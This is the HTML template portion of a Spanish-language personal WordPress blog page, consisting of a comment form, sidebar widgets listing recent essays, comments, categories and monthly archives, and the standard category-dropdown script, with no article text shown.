		<div class="nav-previous"><a href="https://www.diegozuluagao.com/2015/10/entre-la-distincion-y-las-emociones/" rel="prev"><span class="meta-nav">&larr;</span> ENTRE LA DISTINCIÓN Y LAS EMOCIONES</a></div>		<div class="nav-next"><a href="https://www.diegozuluagao.com/2015/12/articulo-indiferencia-en-la-educacion/" rel="next">INDIFERENCIA EN LA EDUCACION <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
<div id="comments">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2015/11/971/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://www.diegozuluagao.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='971' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</div><!-- #content -->
	</div><!-- #content-wrapper -->
</div><!-- #primary -->


		<div id="secondary-wrapper">

		<div id="search-area">
			<form role="search" method="get" id="searchform" class="searchform" action="https://www.diegozuluagao.com/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form>		</div>
		<div id="secondary" class="widget-area" role="complementary">
			
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Entradas recientes</h1>
		<ul>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento/">La Mancha Humana: Identidad y Dignidad en Tiempos de Desplazamiento</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/cuando-los-edificios-hablan-desde-la-filosofia-y-la-cultura/">CUANDO LOS EDIFICIOS HABLAN DESDE LA FILOSOFIA Y LA CULTURA</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2025/12/una-sociedad-distopica-con-un-futuro-incierto/">UNA SOCIEDAD DISTÓPICA CON UN FUTURO INCIERTO</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2025/12/historia-y-verdad-no-siempre-es-lo-mismo/">HISTORIA Y VERDAD. NO SIEMPRE ES LO MISMO</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2025/12/entre-la-disciplina-y-el-desarrollo-de-la-superinteligencia/">ENTRE LA DISCIPLINA Y EL DESARROLLO DE LA SUPERINTELIGENCIA</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Comentarios recientes</h1><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2025/06/en-una-epoca-de-hipnosis-colectiva-o-de-hipnocracia/#comment-14951">EN UNA EPOCA DE HIPNOSIS COLECTIVA O DE HIPNOCRACIA</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2025/06/en-una-epoca-de-hipnosis-colectiva-o-de-hipnocracia/#comment-14905">EN UNA EPOCA DE HIPNOSIS COLECTIVA O DE HIPNOCRACIA</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://hdfilmcehennemi.one/" class="url" rel="ugc external nofollow">hdfilmcehennemi</a></span> en <a href="https://www.diegozuluagao.com/2021/02/admoniciones-de-una-pandemia/#comment-14572">ADMONICIONES DE UNA PANDEMIA</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2025/05/lo-que-reduce-el-placer-de-vivir/#comment-14170">LO QUE REDUCE EL PLACER DE VIVIR</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://filmmakinesi.cloud/" class="url" rel="ugc external nofollow">film makinesi</a></span> en <a href="https://www.diegozuluagao.com/2021/02/admoniciones-de-una-pandemia/#comment-14153">ADMONICIONES DE UNA PANDEMIA</a></li></ul></aside><aside id="categories-4" class="widget widget_categories"><h1 class="widget-title">Categorías</h1>
			<ul>
					<li class="cat-item cat-item-20"><a href="https://www.diegozuluagao.com/category/derecho/">DERECHO</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.diegozuluagao.com/category/ensayo/">ENSAYO</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.diegozuluagao.com/category/investigacion/">INVESTIGACION</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.diegozuluagao.com/category/pedagogia/">PEDAGOGIA</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.diegozuluagao.com/category/pensamiento-latino/">PENSAMIENTO LATINO</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.diegozuluagao.com/category/poesia/">POESIA</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.diegozuluagao.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="rss-2" class="widget widget_rss"><h1 class="widget-title"><a class="rsswidget rss-widget-feed" href="http://www.diegozuluagao.com"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.diegozuluagao.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.diegozuluagao.com/">Suscribete a mi Blog</a></h1><ul><li><a class='rsswidget' href='https://www.diegozuluagao.com/2026/01/la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento'>La Mancha Humana: Identidad y Dignidad en Tiempos de Desplazamiento</a><div class="rssSummary">   “La lucha por la dignidad se manifiesta en la                                                                             capacidad de las comunidades para reconstruir      [&hellip;]</div></li><li><a class='rsswidget' href='https://www.diegozuluagao.com/2026/01/cuando-los-edificios-hablan-desde-la-filosofia-y-la-cultura/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=cuando-los-edificios-hablan-desde-la-filosofia-y-la-cultura'>CUANDO LOS EDIFICIOS HABLAN DESDE LA FILOSOFIA Y LA CULTURA</a><div class="rssSummary">              «El arquitecto, al construir una cosa, está                                                                                   materializando no solo [&hellip;]</div></li><li><a class='rsswidget' href='https://www.diegozuluagao.com/2025/12/una-sociedad-distopica-con-un-futuro-incierto/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=una-sociedad-distopica-con-un-futuro-incierto'>UNA SOCIEDAD DISTÓPICA CON UN FUTURO INCIERTO</a><div class="rssSummary">“Es un concepto reconfortante, saber que hay una peor manera de vivir, especialmente en el reciente clima económico y político incierto” (E. Escalante) Viaje en la máquina del tiempo en una nave capaz de curvar el espacio, para alcanzar los confines de la galaxia, a una velocidad no imaginada por Newton o Einstein. Para regresar [&hellip;]</div></li><li><a class='rsswidget' href='https://www.diegozuluagao.com/2025/12/historia-y-verdad-no-siempre-es-lo-mismo/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=historia-y-verdad-no-siempre-es-lo-mismo'>HISTORIA Y VERDAD. NO SIEMPRE ES LO MISMO</a><div class="rssSummary">          “Las leyes callan cuando las armas hablan” (Cicerón)   Nuestras opiniones sufren modificaciones a raíz de lo anotado en la historia como en los algoritmos, una nueva forma de conocer y reconocer la historia como elemento fundante del pensamiento humano, sin embargo, hay fruentes hostiles que la han distorsionado, adecuándola a las [&hellip;]</div></li><li><a class='rsswidget' href='https://www.diegozuluagao.com/2025/12/entre-la-disciplina-y-el-desarrollo-de-la-superinteligencia/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=entre-la-disciplina-y-el-desarrollo-de-la-superinteligencia'>ENTRE LA DISCIPLINA Y EL DESARROLLO DE LA SUPERINTELIGENCIA</a><div class="rssSummary">   “La soledad es feroz cuando no la elegimos” (Jorge Freire) Nos hemos preguntado alguna vez la razón del por qué unas personas son más inteligentes que otras, o por qué desarrollan sus ideas con vehemencia y tesón, mientras que otros se cansan desde el principio o ante el primer revés retroceden para seguir buscando [&hellip;]</div></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archivos</h1>
			<ul>
					<li><a href='https://www.diegozuluagao.com/2026/01/'>enero 2026</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/12/'>diciembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/11/'>noviembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/10/'>octubre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/09/'>septiembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/08/'>agosto 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/07/'>julio 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/06/'>junio 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/05/'>mayo 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/04/'>abril 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/03/'>marzo 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/02/'>febrero 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/10/'>octubre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/08/'>agosto 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/07/'>julio 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/06/'>junio 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/05/'>mayo 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/04/'>abril 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/03/'>marzo 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/02/'>febrero 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/01/'>enero 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/10/'>octubre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/08/'>agosto 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/07/'>julio 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/06/'>junio 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/05/'>mayo 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/04/'>abril 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/02/'>febrero 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/01/'>enero 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/10/'>octubre 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/08/'>agosto 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/07/'>julio 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/06/'>junio 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/05/'>mayo 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/04/'>abril 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/03/'>marzo 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/02/'>febrero 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/01/'>enero 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/12/'>diciembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/11/'>noviembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/10/'>octubre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/09/'>septiembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/08/'>agosto 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/07/'>julio 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/06/'>junio 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/05/'>mayo 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/04/'>abril 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/03/'>marzo 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/02/'>febrero 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/01/'>enero 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/12/'>diciembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/11/'>noviembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/10/'>octubre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/09/'>septiembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/08/'>agosto 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/07/'>julio 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/06/'>junio 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/05/'>mayo 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/04/'>abril 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/03/'>marzo 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/02/'>febrero 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/01/'>enero 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/12/'>diciembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/11/'>noviembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/09/'>septiembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/08/'>agosto 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/06/'>junio 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/04/'>abril 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/01/'>enero 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/12/'>diciembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/11/'>noviembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/10/'>octubre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/09/'>septiembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/07/'>julio 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/06/'>junio 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/03/'>marzo 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/02/'>febrero 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/01/'>enero 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/12/'>diciembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/11/'>noviembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/10/'>octubre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/09/'>septiembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/08/'>agosto 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/07/'>julio 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/06/'>junio 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/05/'>mayo 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/02/'>febrero 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/12/'>diciembre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/11/'>noviembre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/10/'>octubre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/08/'>agosto 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/07/'>julio 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/05/'>mayo 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/04/'>abril 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/03/'>marzo 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/01/'>enero 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/12/'>diciembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/11/'>noviembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/10/'>octubre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/09/'>septiembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/08/'>agosto 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/07/'>julio 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/06/'>junio 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/05/'>mayo 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/04/'>abril 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/03/'>marzo 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/02/'>febrero 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/01/'>enero 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/12/'>diciembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/11/'>noviembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/10/'>octubre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/09/'>septiembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/08/'>agosto 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/07/'>julio 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/06/'>junio 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/05/'>mayo 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/04/'>abril 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/03/'>marzo 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/02/'>febrero 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/01/'>enero 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/12/'>diciembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/11/'>noviembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/10/'>octubre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/09/'>septiembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/08/'>agosto 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/07/'>julio 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/06/'>junio 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/05/'>mayo 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/04/'>abril 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/03/'>marzo 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/02/'>febrero 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/01/'>enero 2013</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categorías</h1><form action="https://www.diegozuluagao.com" method="get"><label class="screen-reader-text" for="cat">Categorías</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="20">DERECHO</option>
	<option class="level-0" value="3">ENSAYO</option>
	<option class="level-0" value="4">INVESTIGACION</option>
	<option class="level-0" value="5">PEDAGOGIA</option>
	<option class="level-0" value="6">PENSAMIENTO LATINO</option>
	<option class="level-0" value="7">POESIA</option>
	<option class="level-0" value="1">Uncategorized</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Comentarios recientes</h1><ul id="recentcomments-2"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2025/06/en-una-epoca-de-hipnosis-colectiva-o-de-hipnocracia/#comment-14951">EN UNA EPOCA DE HIPNOSIS COLECTIVA O DE HIPNOCRACIA</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2025/06/en-una-epoca-de-hipnosis-colectiva-o-de-hipnocracia/#comment-14905">EN UNA EPOCA DE HIPNOSIS COLECTIVA O DE HIPNOCRACIA</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://hdfilmcehennemi.one/" class="url" rel="ugc external nofollow">hdfilmcehennemi</a></span> en <a href="https://www.diegozuluagao.com/2021/02/admoniciones-de-una-pandemia/#comment-14572">ADMONICIONES DE UNA PANDEMIA</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2025/05/lo-que-reduce-el-placer-de-vivir/#comment-14170">LO QUE REDUCE EL PLACER DE VIVIR</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://filmmakinesi.cloud/" class="url" rel="ugc external nofollow">film makinesi</a></span> en <a href="https://www.diegozuluagao.com/2021/02/admoniciones-de-una-pandemia/#comment-14153">ADMONICIONES DE UNA PANDEMIA</a></li></ul></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Entradas recientes</h1>
		<ul>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento/">La Mancha Humana: Identidad y Dignidad en Tiempos de Desplazamiento</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/cuando-los-edificios-hablan-desde-la-filosofia-y-la-cultura/">CUANDO LOS EDIFICIOS HABLAN DESDE LA FILOSOFIA Y LA CULTURA</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2025/12/una-sociedad-distopica-con-un-futuro-incierto/">UNA SOCIEDAD DISTÓPICA CON UN FUTURO INCIERTO</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2025/12/historia-y-verdad-no-siempre-es-lo-mismo/">HISTORIA Y VERDAD. NO SIEMPRE ES LO MISMO</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2025/12/entre-la-disciplina-y-el-desarrollo-de-la-superinteligencia/">ENTRE LA DISCIPLINA Y EL DESARROLLO DE LA SUPERINTELIGENCIA</a>
									</li>
					</ul>

		</aside><aside id="twitter-follow-9" class="widget widget_twitter-follow"><h1 class="widget-title">Twitter</h1><div class="twitter-follow"><a href="https://twitter.com/intent/follow?screen_name=DzuluagaO" class="twitter-follow-button" data-show-count="false" data-size="large">Seguir a @DzuluagaO</a></div></aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archivos</h1>
			<ul>
					<li><a href='https://www.diegozuluagao.com/2026/01/'>enero 2026</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/12/'>diciembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/11/'>noviembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/10/'>octubre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/09/'>septiembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/08/'>agosto 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/07/'>julio 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/06/'>junio 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/05/'>mayo 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/04/'>abril 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/03/'>marzo 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/02/'>febrero 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/10/'>octubre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/08/'>agosto 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/07/'>julio 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/06/'>junio 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/05/'>mayo 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/04/'>abril 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/03/'>marzo 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/02/'>febrero 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/01/'>enero 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/10/'>octubre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/08/'>agosto 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/07/'>julio 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/06/'>junio 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/05/'>mayo 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/04/'>abril 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/02/'>febrero 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/01/'>enero 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/10/'>octubre 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/08/'>agosto 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/07/'>julio 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/06/'>junio 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/05/'>mayo 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/04/'>abril 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/03/'>marzo 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/02/'>febrero 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/01/'>enero 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/12/'>diciembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/11/'>noviembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/10/'>octubre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/09/'>septiembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/08/'>agosto 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/07/'>julio 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/06/'>junio 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/05/'>mayo 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/04/'>abril 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/03/'>marzo 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/02/'>febrero 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/01/'>enero 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/12/'>diciembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/11/'>noviembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/10/'>octubre 2020</a></li>
